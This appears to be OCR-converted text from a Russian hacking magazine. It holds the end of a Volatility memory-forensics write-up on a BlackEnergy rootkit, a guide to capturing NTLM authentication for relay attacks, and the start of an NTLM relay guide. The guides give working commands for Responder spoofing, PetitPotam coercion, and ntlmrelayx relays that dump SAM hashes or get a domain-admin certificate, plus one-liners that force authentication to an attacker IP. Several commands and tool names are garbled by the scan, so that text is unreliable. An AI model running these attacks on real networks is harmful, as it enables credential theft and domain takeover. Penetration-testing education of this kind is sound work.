13.02.2023 в 18:25:26 (UTC) созданы процессы rootkit.exe (идентификатор 964) и стd. ехе (идентификатор 1960). Попробуем выяснить, кто запустил файл rootkit.exe. Для этого проанализируем ключ UserAssist реестра Windows. Данный ключ предназначен для отслеживания выполняемых программ. Информация представлена в двоичных значениях и содержит данные

о приложениях, запущенных определенным пользователем из проводника Windows.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 userassist

![](_page_20_Picture_775.jpeg)

Пользователь CyberDefenders запустил файл rootkit.exe. Продолжим анализировать временную шкалу событий.

После запуска файла rootkit. exe в системе была создана служба HVK-LZDZ. Найдем параметры службы, для этого выведем содержимое ключа реестра, используя плагин printkey.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 printkey -K 'CONTROLSET001\SERVICES\HVKLKZDZ'

![](_page_20_Picture_776.jpeg)

Служба HVKLKZDZ запускает файл драйвера suzmkbtuoyeki.sys. Выгрузим этот файл и найдем его виртуальный адрес в файле filescan.txt, который был получен из вывода плагина filescan.

Параметры службы HVKLKZDZ

#### 0 R--r-d \Device\HarddiskVolumel\WINDOWS\system32\drivers\suzmkbtuoyeki.sys

С помощью плагина dumpfiles выгрузим файл suzmkbtuoyeki.sys, укажем в качестве параметра его адрес в памяти.

Адрес файла драйвера

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 dumpfiles -Q 0x00000000994af90 -D c79-BE/

0x000000000994af90

МD5-сумма извлеченного файла - 3f35ed5fe80e2c1bf90af5ff3b6688ea, проверка на VirusTotal показала, что файл — вредонос. Получим дату создания этого файла, для чего воспользуемся плагином mftparser.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 mftparser > c79-BE/mftparser

**SFILE NAME** Creation Modified MFT Altered Access Date Name/Path 2023-02-13 18:25:26 UTC+0000 2023-02-13 18:25:26 UTC+0000 2023-02-13 18:25:26 UTC+0000 2023-02-13 18:25:26 UTC+0000 WINDOWS\system32\drivers\suzmkbtuoyeki.sys Дата создания файла драйвера

#### В 18:25:26 (UTC) создан файл драйвера suzmkbtuoyeki.sys.

Продолжаем анализировать процессы с помощью плагина malfind. Этот плагин помогает в поиске внедренного кода в процессах на основе анализа VAD-структур и прав доступа к странице.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 malfind > c79-BE/malfind.txt

![](_page_20_Figure_71.jpeg)

#### Вывод плагина malfind

В сегменте памяти по адресу 0х980000 процесса svchost.exe (идентификатор 880) обнаружен исполняемый код, о чем свидетельствует сигнатура MZ. В этот процесс внедрена DLL-библиотека. Найдем ее. Попробуем найти файлы, открытые в указанном процессе, для чего вос-

пользуемся плагином handles.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 handles -t FILE -p 880 > c79-BE/handles\_file. txt

![](_page_20_Picture_777.jpeg)

Анализ хендлов исполняемого файла показывает, что вредонос обращался к файлу драйвера C:\WINDOWS\system32\drivers\str.sys. Поиск файла str.sys в списке файлов не дал результатов.

Получим дамп внедренного участка кода с сигнатурой МZ и просканируем антивирусными средствами. Для этого воспользуемся плагином malfind

с аргументом - D.

#### python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 malfind -p 880 -D c79-BE/

MD5-сумма внедренной DLL-библиотеки - 20020a9d850bd496954d8c21dfa614be, по информации на VirusTotal этот модуль относится к семейству вредоносов Rootkit.BlackEnergy.

Продолжаем искать путь к внедренному DLL-файлу. Но для начала разберемся в методе детектирования удаленного внедрения DLL-библиотеки в процесс.

Структура РЕВ содержит сведения о процессе. В данной структуре есть указатель PEB\_LDR\_DATA, содержащий сведения о загруженных модулях для процесса.

![](_page_20_Figure_84.jpeg)

Структура **РЕВ LDR DATA** имеет указатели на три двусвязных списка, в которых хранится информация о загруженных DLL для этого процесса.

- InLoadOrderModuleList этот список отслеживает DLL в зависимости от порядка их загрузки в память процесса. Исполняемый файл процесса загружается первым при загрузке процесса, чаще всего это первая запись.
- InMemoryOrderModuleList ОПределяет порядок, в котором модули появляются в виртуальной памяти процесса.
- · InInitializationOrderModuleList He включает ЗАПИСЬ для исполняемого файла процесса (.exe), который обычно доступен в остальных списках. Причина кроется в том, что InInitialization Order отслеживает DLL на основе функции dllmain. Поскольку исполняемый файл процесса не имеет функции dllmain, он загружается не так, как обычная DLL.

Плагин dillist работает только с LoadOrderList. Проблема в том, что иногда вредоносные библиотеки могут быть отключены от этого списка, чтобы скрыть свое присутствие. Это также повлияет на вывод плагина dillist, поскольку информация о несвязанных библиотеках не будет отображаться. В этом случае на помощь приходит плагин Idrmodules, так как он выводит информацию из всех трех списков и предоставляет данные о наличии библиотеки в каждом из них.

python2.7 vol.py -f c79-BE/CYBERDEF-567078-20230213-171333.raw --profile=WinXPSP2x86 ldrmodules -p 880

#### InLoad InInit InMem MappedPath Pid Base Process 0x009a0000 False False False \WINDOWS\system32\msxml3r.dll 880 svchost.exe Вывод плагина Idrmodules

Анализируя вывод плагина Idrmodules, можно заметить имя DLL-файла msxm-13r.d11, который имеет значение False во всех трех списках. Вредоносный код отвязывает внедренную библиотеку от списка \_LDR\_DATA\_TABLE\_ENTRY с целью ее сокрытия.

На этом этапе мы восстановили картину взлома информационного ресурса организации. Пользователь CyberDefenders 13.02.2023 в 18:25:36 запустил файл rootkit.exe, который создал службу HVKLZDZ для запуска файла драйвера suzmkbtuoyeki.sys. Далее служба успешно запустилась, и в процесс svchost.exe (идентификатор 880) была внедрена динамическая библиотека msxml3r.dll, которая является основной нагрузкой вредоноса BlackEnergy.

Анализируя временную шкалу событий после запуска файла rootkit.exe, мы обнаружили открытие файлов Key.txt и flag.txt.txt. Восстановим их содержимое.

![](_page_20_Picture_778.jpeg)

Временная шкала событий

В 18:28:25 (UTC) пользователь открыл файл **Key.txt** и почти сразу следом flag.txt.txt. Восстановим эти файлы с помощью плагина dumpfiles и расшифруем содержимое файла flag.txt.txt.

Can you find the key to decrypt the flag :)

encryptedFlag = "jWLypAtbUASvedvzRcJHVdoLAKNyu2Q+ZAKaolhQdKYBEwtieBdJblGdzhhJuHOq"|

Содержимое файла flag.txt.txt aesKey = "Defend Smarter, Not Harder!!!!!!" Содержимое файла Key.txt

Для написания алгоритма расшифровки воспользуемся сервисом CyberChef. Криптографический алгоритм расшифровки - AES-256 в режиме ЕСВ, ключ указан в файле Key.txt.

![](_page_20_Picture_779.jpeg)

Алгоритм расшифровки файла

#### **ВЫВОДЫ**

Мы попрактиковались в исследовании образа оперативной памяти, восстановили временную шкалу событий и научились детектировать удаленное внедрение DLL-библиотеки в процесс. Также мы обнаружили вредоносную программу и восстановили файлы из образа памяти. Подобный метод атаки часто используется злоумышленниками, поэтому описанные в этой статье приемы применяются на практике при расследовании киберинцидентов.  $\square \square$ 

![](_page_21_Picture_0.jpeg)

![](_page_21_Picture_1.jpeg)

Почему мы до сих пор встречаем NTLMаутентификацию во многих инфраструктурах? Потому что Windows не может существовать без нее. Но у NTLM-аутентификации есть целый ряд проблем, ПОЛЬЗУЮТСЯ ЗЛОУМЫШЛЕННИКИ. КОТОРЫМИ Одна из них — это возможность Relay-атак. В этой статье мы обсудим способы захвата аутентификации для проведения Relay-ата-KV.

![](_page_21_Picture_3.jpeg)

#### **ТЕОРИЯ**

NTLM — это протокол проверки подлинности в сетях Windows NT. На самом деле он перекочевал и в другие домены, например ALD или FreelPA. Чтобы не закапываться глубоко в теорию, постараюсь объяснить принцип его работы на простой схеме.

#### 1. NEGOTIATE Запрос со стороны клиента на прохождение аутентификации

![](_page_21_Figure_7.jpeg)

#### Схема NTLM-аутентификации

- 1. Клиент инициирует процесс прохождения аутентификации специальным
- сообщением. 2. Сервер отправляет некоторое случайное значение клиенту.
- 3. Клиент шифрует случайное значение своим секретом и отправляет
- на проверку серверу.

В простом случае все понятно: есть клиент, есть сервер, клиент проходит аутентификацию по протоколу NTLM. Добавим остроты в нашу схему: теперь у нас появляется некий атакующий.

![](_page_21_Figure_14.jpeg)

Из схемы мы понимаем, что атакующий на своей рабочей станции сразу разворачивает и сервер, и клиент для взаимодействия по протоколу NTLM. Для улучшения восприятия поясним, что происходит на схеме.

- 1. Клиент (жертва) отправляет сообщение о начале NTLM-аутентификации -NEGOTIATE. Атакующий перехватывает это сообщение с помощью своего сервера.
- 2. Атакующий отправляет со своего клиента сообщение о начале NTLMаутентификации - NEGOTIATE на целевой сервер.
- 3. С целевого сервера атакующему приходит сообщение со случайным значением - CHALLENGE.
- 4. Атакующий отправляет сообщение с таким же CHALLENGE, как на третьем шаге, жертве.
- 5. Жертва шифрует CHALLENGE своим NTLM-хешем и отправляет серверу. 6. Атакующий перехватывает ответ жертвы и пересылает его серверу. Атакующий успешно проходит аутентификацию на целевом сервере.

Схема в целом понятна, но при проведении атаки бывают нюансы, про которые нужно знать. Во-первых, NTLM не существует в вакууме, ее используют различные протоколы, такие как SMB, LDAP или RPC. Во-вторых, при прохождении аутентификации могут использоваться разные хеши: Net-NTLMv1 и NetNTLMv2. Эти хеши имеют свои особенности, от которых может зависеть результат проведения атаки. Существует две версии протокола: NTLMv1 и NTLMv2. В NTLMv1 исполь-

- зуется хеш NetNTLMv1, и он безнадежно устарел: • Из случайностей там только CHALLENGE, который присылает сервер. Значит, при подделке сервера можно подделать и CHALLENGE и, соответс
	- твенно, подготовить радужные таблицы. • Также существуют методы восстановления из хеша NetNTLMv1 хеша NT.
	- Подробнее об этом можно почитать на сайте Crack.SH.
- Отсутствует проверка целостности сообщения (MIC  $-$  message integrity code), которая защищает от Relay-атак с одного протокола на другой.

Как можно догадаться, в NTLMv2 используется хеш NetNTLMv2. В нем разработчики постарались решить все проблемы протокола NTLMv1. Действительно, можно сказать, что обратить этот хеш за разумное время хотя бы до NT пока не представляется возможным. Подготовить радужные таблицы не получится, потому что к CHALLENGE добавилась метка времени. А вот с Relay-атаками не все так однозначно, но об этом мы поговорим в другой раз.

В этой статье будут рассмотрены некоторые варианты захвата NTLMаутентификации для реализации Relay-атак. В следующей мы обсудим непосредственно Relay-атаки.

Самое простое, что можно сделать с полученным NetNTLM-хешем любой версии, - это подобрать пароль по словарю. Например, так:

#### hashcat -a0 -m 5500 hash wordlist -r rules (NetNTLMv1) hashcat -a0 -m 5600 hash wordlist -r rules (NetNTLMv2)

#### **3AXBAT C RESPONDER**

Один из самых простых способов получить NTLM-аутентификацию — спуфинг с помощью Responder (этот инструмент можно найти в Kali).

![](_page_21_Picture_32.jpeg)

#### **INFO**

Можно запустить NetBIOS spoofing с помощью аутентификацию Responder полученную И использовать для Relay-атаки. Для этого нужно просто отключить в конфиге сервера Responder SMB, HTTP и DCE RPC, чтобы не возникло конфликта с ntlmrelayx. После этого запустить Responder u ntlmrelayx.

Уверен, что многие уже использовали этот инструмент для захвата хешей, поэтому кратко пробежимся по основным функциям. Responder предоставляет пользователю набор серверов для захвата и обработки аутентификаций.

|  | [+] Servers:<br>HTTP server<br>HTTPS server<br>WPAD proxy<br>Auth proxy<br>SMB server<br>Kerberos server<br>SQL server<br>FTP server<br>IMAP server<br>POP3 server<br>SMTP server<br>DNS server<br>LDAP server<br>RDP server<br>DCE-RPC server<br>WinRM server | [ON]<br>[ON]<br>[OFF]<br>[OFF]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON]<br>[ON] |  |
|--|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
|  |                                                                                                    |                                                                                                    |  |
|  |                                                                                                    |                                                                                                    |  |

Список серверов Responder

Захват хеша с Responder выглядит примерно следующим образом.

#### NTLMv2-SSP Username TEST\DC2\$ : DC2\$::TEST:1122334455667788:EFB372ED58AA0F905C30BF9B636D29BA:01010000000 NTLMv2-SSP Hash AD901BC0BC9997 C45BB780000000002000800430056004500450001001E00570049004E002D003500360 031004B004A004500430031005A004D00590004003400570049004E002D003500360031004B004A004500430031005A004D0 059002E0043005600450045002E004C004F00430041004C00030014004300560045002E004C004F00430041004C00050 0140043005600450045002E004C004F00430041004C000700080080A0ACC2355AD901060004000200000008003000300000 0000000000000000000400000863D16D377FAD244F58A1DB0516106D0B4C9CBA91AE0FB55983815FD9B05F5D50A001000000 000000000000000000 Захват NetNTLM-хеша с помощью Responder

Этот формат пригоден для брута с помощью hashcat. Все захваченные хеши Responder складывает в базу SQLite, расположенную по пути /usr/share/ responder/Responder.db. Открыть базу можно следующей командой:

sqlitebrowser /usr/share/responder/Responder.db

![](_page_21_Picture_653.jpeg)

Файл конфигурации Responder находится здесь: /etc/responder/Responder.conf. Эта информация может пригодиться, если надо будет выключить или включить определенный сервер. На скрине ниже изображен файл конфигураций Responder.conf.

![](_page_21_Picture_654.jpeg)

#### Конфиг Responder.conf

Responder незаменим для реализации спуфинг-атак в сетях на основе Windows. Предпосылкой для выполнения атаки типа NetBIOS Spoofing служит наличие в сети широковещательного трафика типа NBNS, LLMNR и mDNS. Трафик в сети можно прослушивать с помощью Wireshark, применяя фильтр NBNS.

![](_page_21_Picture_655.jpeg)

102 168 0 255

Вместо визуального анализа трафика можем просто запустить Responder

NBNS-трафик в сети

**Registration NR TEST<1d>** 

в режиме анализа следующей командой:

#### responder  $-I$  eth0  $-A$

После запуска получаем примерно такую картину, можем пробовать спуфинг.

![](_page_21_Picture_656.jpeg)

Спуфинг-атаки для захвата аутентификации можно выполнять следующей командой:

responder -I eth0 -dwF

Если атака удалась, переходим к следующим шагам.

![](_page_21_Picture_657.jpeg)

#### ЗАХВАТ NTLM-АУТЕНТИФИКАЦИИ ДЛЯ RELAY-АТАК

Для выполнения Relay-атак удобнее всего использовать ntlmrelayx из пакета impacket. В этом инструменте реализованы часто встречающиеся протоколы, с которых можно захватить NTLM-аутентификацию. Вообще, ntlmrelayx имеет клиент-серверную модель, и в этой статье мы как раз обсудим все Relay-Servers, реализованные в нем, и даже добавим новый, которого еще нет В ОСНОВНОЙ ВЕТКЕ.

![](_page_21_Picture_59.jpeg)

#### **INFO**

Стоит сразу отметить, что порты, которые прослушивают серверы RelayServer ntImrelayx, можно сменить. Это может пригодиться при реализации сложных атак.

#### **SMB (445/TCP)**

Протокол SMB с точки зрения Relay-атак наиболее изученный и популярный, поэтому и способов захвата аутентификации с SMB больше всего. Вот несколько вариантов того, как это можно сделать:

- 1. Провести соегсе-атаку (принуждение к аутентификации):
	- анонимно с помощью PetitPotam (CVE-2021-36942); • сучетной записью.
- 2. Использовать ярлыки на шарах с доступом на запись:
- анонимно:
- сучетной записью.
- 3. Стриггерить вручную.
- 4. Провести МІТМ-атаку.

#### Соегсе-атаки

С соегсе-атаками мы сейчас подробно разбираться не будем. Стоит упомянуть, что если у нас есть учетная запись, то соегсе уже не уязвимость, а особенность архитектуры.

Принуждать можно любым удобным скриптом, например Coercer.py на сегодняшний день он поддерживает почти все известные методы принуждения, в том числе без учетной записи.

![](_page_21_Picture_74.jpeg)

#### **INFO**

Соегсе-атаки можно выполнять не только с 445-го порта, но и с 139, 135 и 4915-го портов. Подробнее об этом, а также о методах защиты от этих атак читай на «Хабре».

Пример использования **Coercer. ру** показан на рисунке ниже.

![](_page_21_Picture_78.jpeg)

В результате принуждения мы получаем NTLM-аутентификацию.

![](_page_21_Picture_658.jpeg)

Важно отметить, что в результате выполнения такой атаки мы получаем именно машинную учетную запись, это необходимо помнить при планировании Relay-атак.

Результат выполнения соегсе-атаки

#### Ярлыки

Техники с ярлычками довольно старые и действенные, называются они slinky и scuffy. Если в сети присутствуют папки, открытые на запись, обязательно нужно положить в них ярлычки, которые будут ссылаться на IP-адрес атакующего. Как только пользователь откроет сетевую папку с нашим ярлыком, нам прилетит NTLM-аутентификация на SMB. Реализовать атаку можно несколькими способами:

- при помощи утилиты PyLnk 3 (есть в Kali);
- при помощи CrackMapExec (тоже есть в Kali);
- вручную.

Для эксперимента выберем третий вариант и будем использовать технику, которая немного отличается от slinky и scuffy. Содержимое файла с расширением .url будет примерно следующим:

![](_page_21_Picture_659.jpeg)

![](_page_21_Picture_660.jpeg)

Сразу же прилетает NTLM-аутентификация.

Переходим в сетевую папку, где расположен ярлык.

![](_page_21_Picture_661.jpeg)

В примере хеш захвачен с помощью Responder, на практике же можно запустить ntlmrelayx и выполнить Relay-атаку.

#### Триггерим вручную

Если сложилась ситуация, когда мы можем выполнять код на доменной машине, например сбрутился PostgreSQL и из него нам удалось выполнить код, можно попробовать стриггерить аутентификацию по SMB простой командой в cmd:

dir  $\{\zeta\}$  dir  $\zeta$ 

#### **MITM**

Существует целый ряд атак, которые могут позволить атакующему оказаться в положении посередине между клиентом и сервером, например ARP spoofing, DHCPv6 spoofing или NetBIOS spoofing (вспоминаем про Responder). Любая из этих техник может позволить захватить NTLM-аутентификацию и даже больше. Но они могут оказаться разрушительными для сети, поэтому, когда можно обойтись без них, лучше так и делать.

Про МІТМ-атаки в следующих разделах мы отдельно говорить не будем, потому что смысл примерно тот же.

#### **RPC (135/TCP)**

В репозитории на GitHub готов к использованию RPCRelayServer. Пока что скрипт не добавлен в основную ветку impacket, но мне кажется, это вопрос времени. Те, кто хочет попробовать, уже сейчас могут самостоятельно обновиться. После добавления необходимых скриптов и компонентов в ntlmrelayx мы будем принимать аутентификацию на порт 135/ТСР.

Получить NTLM-аутентификацию на 135-й порт можно несколькими способами:

- воспользоваться SweetPotato;
- СТРИГГЕРИТЬ ВРУЧНУЮ;
- провести МІТМ-атаку.

#### **SweetPotato**

Про SweetPotato и его эксплуатацию лучше читать статью «Картошка-0. Повышаем привилегии в AD при помощи RemotePotato0». Но в целом концепция такая же, как у PetitPotam: мы получим аутентификацию от имени машины только на 135-й порт.

#### Триггерим вручную

Если у нас есть возможность удаленно выполнить код на доменной машине или просто для экспериментов, можно стриггерить обращение на DCE RPC следующим способом:

rpcping /s <attacker IP> /e 135 /a privacy /u NTLM

#### Пример получения аутентификации на DCE RPC Получаем аутентификацию и делаем Relay на SMB.

![](_page_21_Picture_662.jpeg)

Захват NTLM-аутентификации с DCE RPC и Relay на SMB

Получаем доступ к сетевым папкам.

![](_page_21_Picture_663.jpeg)

## ГИД ПО NTLM RELAY

**3AXBATHBAEM** NTLM-АУТЕНТИФИКАЦИЮ<br>ДЛЯ RELAY-АТАКИ

#### HTTP (80/TCP)

Получить NTLM-аутентификацию на HTTP можно несколькими способами:

- применить соегсе-атаки, если на хосте включен WebDav;
- использовать PrivExchange;
- стриггерить вручную;
- проэксплуатировать RemotePotato0;
- провести МІТМ-атаку.

#### Соегсе-атаки

С соегсе-атаками на HTTP все аналогично SMB, разница только в том, что для принуждения на НТТР нужно, чтобы на машине (которую мы принуждаем) был включен WebDav.

![](_page_22_Picture_13.jpeg)

#### **INFO**

Если WebDav выключен, можно попробовать включить его с помощью ярлычка. Подробнее об этой технике читай на The Hacker.

Также атакующему нужна собственная DNS-запись в обследуемом домене. Если WebDav включен, то нам остается только принудить машину, используя Coercer. ру или любой другой скрипт, например с помощью PetitPotam. Принуждаем машину пройти аутентификацию на НТТР.

-(kali⊛kali)-[**~/PetitPotam**] \$ python3 PetitPotam.py work3@80/d 192.168.0.92 -u 'user1' -d 'test.local' **Запуск PetitPotam.py** 

Проверить, включен ли WebDav, можно с помощью команды

crackmapexec smb <target IP> -u <user> -p <password> -M webdav

![](_page_22_Figure_20.jpeg)

Проверка доступности WebDav с помощью CrackMapExec

#### **PrivExchange**

Техника принуждения Exchange, которая называется PrivExchange, основана на уязвимостях CVE-2019-0686 и CVE-2019-0724. О ее использовании лучше прочитать статью Abusing Exchange: One API call away from Domain Admin.

#### Триггерим вручную

Если у нас есть возможность удаленно выполнить код на доменной машине, можно стриггерить обращение на HTTP, используя Basic auth. Команда выглядит так:

powershell -c "Invoke-WebRequest -Uri http://<attacker IP>/ -UseDefaultCredentials"

#### **RemotePotato0**

При повышении привилегий с помощью техники RemotePotato0 на определенном этапе нам достается аутентификация с HTTP, которой мы можем воспользоваться для Relay-атаки. Особенностью атаки является правильный выбор CLSID, подробнее лучше читать в статье «Картошка-0. Повышаем привилегии в AD при помощи RemotePotato0».

На машине, к которой у нас есть RDP-доступ, запускаем эксплоит Remote-Potato0.exe.

![](_page_22_Picture_539.jpeg)

На машине атакующего запускаем ntlmrelayx. Получаем сертификат от имени администратора домена.

kali**®kali)-[~**] sudo impacket-ntlmrelayx -t "http://192.168.0.200/certsrv/certfnsh.asp" -- adcs ate 'Administrator' Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

![](_page_22_Picture_540.jpeg)

![](_page_22_Picture_34.jpeg)

#### **INFO**

Чтобы посмотреть ID сессии для атаки, используй команду query user.

#### **WCF (9389/TCP)**

Один из необычных вариантов получения NTLM-аутентификации - протокол WCF (Windows Communication Foundation). Что это такое и с чем его едят, можно узнать на сайте Microsoft. В качестве спойлера скажу только, что модуль Active Directory для PowerShell построен на протоколе WCF.

Нам же скорее интересно, как его использовать при Relay-атаках. Первое исследование в 2020 году провел @cnotin и подарил миру WCFRelayServer для ntlmrelayx. Вот ссылка на блог автора.

Получить аутентификацию на WCF можно следующими способами:

- стриггерить вручную;
- провести МІТМ-атаку.

#### Триггерим вручную

Если у нас есть возможность удаленно выполнить код на доменной машине, можно стриггерить обращение на WCF 9389/TCP, используя NetNTLM. Способ выглядит следующим образом:

#### powershell -c "get-aduser -filter \* -server IP"

C:\Users\администратор.TEST> get-aduser -filter -server 192.168.0.72 Триггерим аутентификацию на WCF

Такая аутентификация может неожиданно встретиться на очередном пентесте, например при проведении атаки ARP spoofing в сегменте сети, в котором находятся администраторы.

#### **RAW (ПРОИЗВОЛЬНЫЙ TCP)**

Этот протокол и техника в целом стали лично для меня большим открытием при написании статьи. Пока что есть вариант получить аутентификацию на RAWRelayServer только с использованием Isarelayx.

Вариант использования предлагается достаточно простой - запускаем Isarelayx на захваченной Windows-машине, начинаем принуждать пройти аутентификацию на ней все целевые хосты или просто сидим и ждем, пока какой-нибудь зайдет привилегированный на Hee He пользователь. При получении аутентификации Isarelayx перехватывает ее и пересылает на нашу машину. Получается в каком-то роде закладка.

![](_page_22_Figure_51.jpeg)

![](_page_22_Figure_52.jpeg)

При проведении экспериментов с Isarelayх приходим к выводу, что все Relayатаки работают в соответствии с тем, с какого протокола была получена аутентификация, а RAW становится лишь промежуточным звеном в цепочке Relay-атаки.

Для запуска Isarelayx используется следующая команда:

Итак, на захваченной машине запустили Isarelayx.

![](_page_22_Picture_57.jpeg)

На нашей машине получили аутентификацию с Isarelayx на RAWRelayServer и переслали ее на SMB.

![](_page_22_Picture_541.jpeg)

В результате получаем профит в зависимости от привилегий, полученной аутентификации.

![](_page_22_Picture_542.jpeg)

В заключение разговора про этот сервер хотелось бы добавить, что «Защитник Windows» сразу же обнаруживает и удаляет Isarelayx, поэтому для его запуска, вероятно, придется потрудиться.

#### **КАК ПОЛУЧИТЬ NTLM-АУТЕНТИФИКАЦИЮ, ЕСЛИ МЕШАЕТ NAT** ЕМ ИПИ

Осуществить Relay не выйдет, если недоступны сетевые соединения до машины атакующего. Препятствовать соединению может NAT или МЭ. Возможных вариантов решения этой проблемы видится несколько:

- В такой ситуации надо искать машину с Linux, до которой смогут дойти подключения, почти всегда это удается сделать.
- Хорошим вариантом будет развернуть виртуальную машину с Linux на узле с Windows. Как это сделать, рассказывает статья «Пингвин-супершпион. Используем виртуалку с Linux для постэксплуатации Windows».
- Если все-таки не получилось или поджимают сроки, можно рассмотреть вариант запуска ntlmrelayx на сервере с белым IP-адресом, но надо учитывать риски — аутентификация пойдет через интернет в открытом виде.

#### **БОНУС № 1**

При принуждении на HTTP кажется, что с WebDav все понятно: он либо есть, либо нет, а с DNS-записью все не так однозначно. Если у нашей машины нет DNS-записи, всегда можно попробовать поискать хост, на котором она будет. А там уже не важно, Windows это или Linux, с помощью socat мы сможем пробросить себе 80-й порт и получать заветные аутентификации. На схеме это будет выглядеть примерно следующим образом.

![](_page_22_Picture_71.jpeg)

![](_page_22_Picture_72.jpeg)

Запускаем socat для проброса 80-го порта с машины с DNS-записью на хост атакующего.

![](_page_22_Picture_543.jpeg)

Запускаем ntlmrelayх на машине атакующего.

![](_page_22_Picture_544.jpeg)

Принуждаем машину пройти NTLM-аутентификацию на хосте, где запущен socat. Ha cxeme aro work2.

—(**kali⊛kali**)-[**~/PetitPotam**]<br>**\$** python3 **PetitPotam.py** work3@80/d 192.168.0.92 -u 'user1' -d 'test.local' Принуждение к аутентификации с помощью PetitPotam

Машина work2 пытается пройти аутентификацию на work3 и попадает на хост атакующего.

![](_page_22_Picture_545.jpeg)

#### **БОНУС № 2**

Периодически приходится сталкиваться с тем, что та или иная система пытается пройти аутентификацию по NTLM с помощью доменной учетки. Так любят делать антивирусы, DLP-системы и бэкап-системы.

Заметить это довольно просто: запускаем Responder в режиме анализа на достаточно продолжительное время и смотрим, пытался ли кто-то пройти аутентификацию.

После того как удалось подтвердить, что в домен периодически кто-то стучится, можно запустить ntlmrelayх и сидеть ждать, когда в следующий раз учетка попытается пройти аутентификацию на нашем узле. При правильном выборе места, куда делать Relay, можно закрепиться в домене, а потом и поднять привилегии до админа.

Этот пример плавно подводит нас к теме следующей статьи - NTLM Relay. В ней мы постараемся разобраться, что это такое, как делать и какой профит МОЖНО ПОЛУЧИТЬ.

#### ЗАЩИТА

В качестве защиты можно посоветовать следующее:

- 1. Регулярно устанавливать обновления безопасности.
- 2. Не допускать появления сетевых папок с анонимным доступом на запись.
- 3. Отказаться от использования NetBIOS.
- 4. Отключить IPv6, если он не нужен.
- 5. Применить смягчающие меры по защите от соегсе-атак.

#### **ВЫВОДЫ**

Уверен, что в статье перечислены не все возможные способы получить NTLMаутентификацию. Если у тебя возникли мысли, идеи или уже был опыт использования альтернативных способов, буду рад обратной связи.

Главный вывод, который можно сделать, - способы получения NTLMаутентификации для последующего выполнения Relay-атаки ограничены только фантазией атакующего. **ЭС** 

![](_page_23_Picture_0.jpeg)

С атаками NTLM Relay специалисты по пентестам знакомы давно. В большинстве случаев предпосылки к успешной Relay-атаке - это не уязвимость, а особенность настройки инфраструктуры, поэтому атака часбоевой обстановке **ИСПОЛЬЗУЕТСЯ**  $\, {\sf B}$ **TO** на реальных проектах. Сегодня мы разберем, как выполняется такая атака, когда NTLM-аутентификация уже получена.

![](_page_23_Picture_2.jpeg)

![](_page_23_Picture_3.jpeg)

#### **INFO**

О том, как получить NTLM-аутентификацию, предшествующую Relay-атаке, подробно рассказано в статье «Гид по NTLM Relay. Захватываем NTLMаутентификацию для Relay-атаки». Атаки NTLM Relay можно проводить не только в Active Directoгу, но еще, например, в ALD и FreeIPA-доменах.

Для глубокого понимания темы с точки зрения теории рекомендую прочитать статью. Прежде чем перейти непосредственно к разбору методов, договоримся о терминах.

Допустим, клиент хочет пройти аутентификацию с машины Work1 на SMB, атакующий перехватывает эту сессию и хочет пройти аутентификацию на LDAP. Такой кейс мы будем называть Relay с SMB на LDAP.

Еще один пример, чтобы закрепить наше понимание. Клиент хочет пройти аутентификацию с машины Work1 на HTTP, атакующий перехватывает эту сессию и хочет пройти аутентификацию на SMB. Такой кейс мы будем называть Relay с HTTP на SMB.

#### **КЛИЕНТЫ**

Для реализации атаки нам нужен клиент и сервер, ntlmrelayx как раз по такой модели и построен. Про RelayServers мы говорили в прошлой статье, в этой будем говорить про RelayClients.

#### **SMB (445/TCP)**

На SMB аутентификацию можно пересылать с любого другого протокола. Главное условие успешности Relay-атаки - это отсутствие требования подписи SMB-сообщений на машине, куда мы выполняем Relay. Чтобы проверить это, можно воспользоваться следующей командой:

crackmapexec smb -u '' -p '' --shares <target IP or nets or file>

На рисунке требование подписи включено, на этой машине выполнить атаку на SMB Relay не получится.

![](_page_23_Picture_498.jpeg)

А в этом примере на машине требование отключено, на нее Relay делать МОЖНО.

![](_page_23_Picture_499.jpeg)

SMB SIGNING: FAISE

Для автоматизации можно использовать следующую команду:

crackmapexec smb --gen-relay-list targets.txt <nets>

![](_page_23_Picture_500.jpeg)

Рассмотрим варианты выполнения Relay на SMB. Самый простой вариант выполнить Relay на машину с SMB, когда пересылаемая нами учетная запись имеет права локального администратора на целевом хосте. При выполнении такой пересылки сдампятся хеши SAM, и мы получим NT-хеш локального администратора и закрепимся на машине.

impacket-ntlmrelyx -t smb://<IP>

![](_page_23_Picture_501.jpeg)

[-] DCERPC Runtime Error: code: 0×5 - rpc\_s\_access\_denied

[\*] SMBD-Thread-6 (process\_request\_thread): Received connection from 192.168.0.100, attacking target

[\*] SMBD-Thread-8 (process\_request\_thread): Connection from 192.168.0.100 controlled, but there are

Неудачный Relay на SMB

#### В ситуации, когда у нас используется SMBv2, всегда необходимо добавлять флаг - smb2support. В качестве цели можно указать файл, где перечисляются в порядке приоритета цели и протокол, на который надо выполнить атаку, примерно в следующем формате:

 $smb://IP1$  $ldap://IP2$  $smb://IP3$ 

 $rpc://IP4$ 

Чтобы подать на вход этот файл со списком целей, используем флаг -tf:

#### impacket-ntlmrelayx -tf targt.txt

[\*] Setting up HTTP Server on port 80

[\*] Setting up RAW Server on port 6666

[\*] Servers started, waiting for connections

[\*] Authenticating against smb://192.168.0.92 as TEST/DC1\$ SUCCEED

[\*] Setting up WCF Server

 $smb://192.168.0.92$ 

no more targets left!

